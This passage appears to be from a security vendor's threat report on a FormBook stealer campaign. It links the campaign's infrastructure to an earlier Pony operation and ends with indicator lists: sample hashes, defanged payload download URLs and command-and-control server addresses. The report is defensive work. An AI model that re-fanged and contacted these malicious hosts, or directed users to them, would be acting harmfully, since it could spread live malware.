The final payload is located on a compromised WordPress website (hxxp://irishlebanese[.]com/). The malware author stored many PE32 files on this server, some of which are still available. We have included more than 30 hashes of files stored on this server in the IOCs section. The most recent samples are FormBook samples.FormBook is an inexpensive stealer available as "malware as a service." It is able to record keystrokes, steal passwords (stored locally and in web forms) and can take screenshots. This post does not describe the malware in-depth, since there are excellent posts on the malware written by other researchers.

### **Overlaps with previous campaigns**

In [February 2017,](https://blog.talosintelligence.com/2017/02/pony-pub-files.html) we published an article about another stealer using Publisher and a public exploit to compromise systems. We found three interesting samples related to this case and our current FormBook case:

- 5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825 (located at hxxp://irishlebanese[.]com/wp-admin/admin/dor001.exe in May 2018)
- 82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794 (located at hxxp://irishlebanese[.]com/wp-admin/admin/mine001.exe in May 2018)
- 8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72 (located at hxxp://irishlebanese[.]com/wp-admin/admin/mine001.exe in May 2018)

These three samples use the same FormBook infrastructure and the Pony infrastructure mentioned in our previous article:

- hxxp://alphastand[.]top/alien/fre.php -> command and control (C2) server from 2017
- hxxp://ukonlinejfk[.]ru/mine/fre.php
- hxxp://alphastand[.]trade/alien/fre.php -> C2 server from 2017
- hxxp://igtckeep[.]com/dor/fre.php
- hxxp://alphastand[.]win/alien/fre.php -> C2 server from 2017
- hxxp://kbfvzoboss[.]bid/alien/fre.php -> C2 server from 2017
- hxxp://www.cretezzy[.]com/do/ -> FormBook C2 server
- hxxp://www.beemptty[.]com/se/ -> FormBook C2 server

The infrastructure sharing suggests that this is a common actor currently using two different stealers. Based on the timeline, we assume that the actor is currently moving from Pony to FormBook, another stealer.

## **Conclusion**

This case shows us that malicious actors play with multiple file formats and embedded objects. In this campaign, the author used a PDF with an embedded Office document template using a vulnerability in order to download an additional Office RTF document, and then a second vulnerability and exploit in order to compromise the target. The attacker used an unfamiliar file-sharing platform in order to store the malicious document and acompromised WordPress site in order to store the final payload. We did notice that the filesharing platform is reactive, removing the malicious files quickly, stopping the infection chain.

Some technical elements, such as infrastructure sharing, show us that the actor behind this campaign is probably the same actor behind a campaign we described one year ago. Last month it used two stealers in parallel on the same infrastructure. Based on the information we have today, he/she no longer uses Pony, but switched to FormBook in order to steal information on compromised systems.

### **Coverage**

| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   |                   |
| CloudLock             | N/A               |
| CWS                   |                   |
| <b>Email Security</b> | ✔                 |
| Network Security      | び                 |
| <b>Threat Grid</b>    |                   |
| Umbrella              | ◡                 |
| WSA                   |                   |

Additional ways our customers can detect and block this threat are listed below.

Advanced Malware Protection ([AMP\)](https://www.cisco.com/c/en/us/products/security/advanced-malware-protection) is ideally suited to prevent the execution of the malware used by these threat actors.

Cisco Cloud Web Security ([CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html)) o[r Web Security Appliance \(WSA\)](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

[Network Security appliances such as](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) [Next-Generation Firewall](https://www.cisco.com/c/en/us/products/security/firewalls/index.html) [\(](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html)[NGF](https://www.cisco.com/c/en/us/products/security/firewalls/index.html)[W\), Next-Generation](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) Intrusion Prevention System ([NGIPS\)](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html), an[dMeraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.snort.org/products)

### **IOCs**

### **PDF**

8f859c1a9965427848315e9456237e9c018b487e3bd1d632bce2acd0c370341e

#### **Embedded And Attached dotm**

04f093a3b867918dce921fe2ba40dcdae769b35dbce3047aacdb151e2208ea5c

### **Malicious Document Hosted On The Files Sharing Platform**

4c16046966a5fd06c84213aa67bfa37949800980915e9b511384ec17dc7eb7b1 -> hxxps://pomf[.]pyonpyon[.]moe/pajelx.doc 04f093a3b867918dce921fe2ba40dcdae769b35dbce3047aacdb151e2208ea5c -> hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc 59cf77148cbbf24d395d09192ce43ac5395087f3e499cda350e3a93f13e37de1 -> hxxps://pomf[.]pyonpyon[.]moe/btgppc.doc D83f874dda2fa3e4339399c786e9497c1b440019fa5ee5925738fc3afa67352c -> hxxps://pomf[.]pyonpyon[.]moe/ejmhsu.doc 35ea3d8272751d60bd3106e548444588b1959622dfdcf11be14b80786bdb25e6 -> hxxps://pomf[.]pyonpyon[.]moe/cnlvop.doc 5e9979a9676889a6656cbfa9ddc1aab2fa4b301155f5b55377a74257c9f9f583 -> hxxps://pomf[.]pyonpyon[.]moe/hbhjks.doc 0b0615eb8e4c91983fab37475ecc374f79c394768a33ea68c2208da1c03e5a43 -> hxxps://pomf[.]pyonpyon[.]moe/zkxsam.doc Fccc874f4f741231673f5a3c0bdc4c6bfd07f1b1e93f7c64e2015c393966216e -> hxxps://pomf[.]pyonpyon[.]moe/neitsj.doc 13ce56581c8ad851fc44ad6c6789829e7c250b2c8af465c4a163b9a28c9b8a41 -> hxxps://pomf[.]pyonpyon[.]moe/lhvazm.doc 541ea322a3a6385211566f95cef333580a62341dac397e044a04504625acdd0d -> hxxps://pomf[.]pyonpyon[.]moe/cgcvsc.doc 062ae7152d8e8f3abb093e55c5a90213134dd278ac28cfeb18e81132232dcbe8 -> hxxps://pomf[.]pyonpyon[.]moe/tewkco.doc 0ddf7e87957932650679c99ff2e2380e2be8a203d1142f19a22ad602047f372e -> hxxps://pomf[.]pyonpyon[.]moe/lhvazm.doc 1debc4e22a40f4f87142e7e40094ce1a9aa10462f0c6d1c29aa272d7d6849205 -> hxxps://pomf[.]pyonpyon[.]moe/zkxsam.doc

### **PE32 Hosted On The irishlebanese Website**d7f0f3fea2f9935c1dd7bda343ec1e3fb77457e68b16b9d51516a3d8c651d14f 05a945fc7a9eb4c9a4db8eb974333b3938c06d9299976075b2fc00a79cf0a129 91a471ba534219f05c31d204b3c5217cde7c67f70600aa3abba334888f628376 f7e97000615ee77093c4ec49f3cbe4b8cb3dc6feafc74ae8d59f01f05dc4280e 23c40f55797b07b2d9bf1e314ea928b1151af2b2e605aa520a715fe56e481528 1d706a3c85973fe96240a254abff52c0593b4aa0c283d3ecc28df6f8baed853b e8f0136abc46b668d44586a6b5a394b470af6af8e9d91bddca4b70e3e66768d1 958ee876ebaab71ea2ef9fcda6a08598319578ccc1f4bd9baa3a54114b88abdc b031075b8ad2558ee3ee7f0749c2b24484dd6fab7252fad71548276514b9b766 667cc420816fd71ae54869b4c0f05129cc5972dbc47f7a98776fc63a72d77691 7db8273fd25088900cffa036eb631ffcee40302dd7b33a7d4f3e653e7ab091c0 3efdc8b15e324cd9323cdbd34fbd19979d6eeb95fe1120ed3a95dc24fab67397 189e2494b19773f9b72072774891378f5809c7bfb121dcba2cee13e6f91ed619 bd44861de18d5bbf71d2d64e29ff9f1d8495f97f5ba0b49eacb504b3768a89bb e0282f51ac3bfba5774893c8b70c31600d7e4bd7f6d7231fd33315396cd18b78 83fa11d8711ef22437681e09a4be500cfaf49ac7cb29837ff6a42fb46b09d789 14ce215b561dc43104e400c0eb877d876f6e9be77c5b2994b9b8745b2132d914 226d38382415b935d849539c0b6305a4259c26dfa7317b944f8498cd3e65850f dd1eeb128b1d1eb40e74281aec79828d7d7179a0375bda5e85ce5fd2fac064a2 a7422eddb437a33d730ab70bd1267d815fc3761d5eda9781de91d0bdeeb823ff 2a21f728282b33b89e6cbd99db52651931b534be9837d99eacf87cfd748c3cba 91b6219f4a8903773492fd83fe02e6aa8729e378f559c5cc9f115a2304f89e57 4f73923c23354ac5050f012f607342362eaf1d691ce1b64ea1e831038cc4236c ebbed2fcd7fe4dc8a95cc60ab9c8e98609bcf3ba5696507252c65cc6be748b14 d1f9549943b936ba54d87a5befd2d241fcddac6f0caf8c786f6034ab18b8e61d ae7cacc7a16cb48cb40473ad0269331c392f8eb0fef8ebe2d90f3592fccb306c 00cb817330768b33a30bcf7a6a67d0269aa32f8099aee3ecd18da0e31d096610 e93994bf78b13d3bdee1682faf6c6544246fbd6d95a0aa043ac175ad0b905646 822c1239203db0bfdde3d0b65f50e53f7ee155638d4743b14f58267fa3e76531 5aac259cb807a4c8e4986dbc1354ef566a12ced381b702a96474c0f8ff45f825 8f6813634cb08d6df72e045294bf63732c0753f79293f1c9b2765f686f699a72 82ce499994e4b2ee46e887946ef43f18b046639e81dfe1d23537ce6a530d8794

#### **C2 Servers**

hxxp://www[.]drylipc[.]com/em1/ hxxp://www[.]handanzhize[.]info/d5/ hxxp://www[.]bddxpso[.]info/d7/ hxxp://www[.]newraxz[.]com/as/ hxxp://www[.]atopgixn[.]info/de8/ hxxp://www[.]cretezzy[.]com/am/ hxxp://www[.]casiinoeuros[.]info/d3/